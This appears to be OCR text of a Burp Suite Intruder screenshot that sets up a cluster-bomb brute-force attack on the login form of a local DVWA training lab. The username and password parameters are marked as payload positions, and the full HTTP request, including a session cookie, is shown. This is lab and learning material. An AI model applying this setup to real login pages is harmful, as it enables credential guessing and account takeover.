 ? Cluster bomb attack Start attack
Target http://localhost:4280 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-419,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=bda5ebcad3170d03fa8ca6e8757f33c5; security=low
17 Connection: keep-alive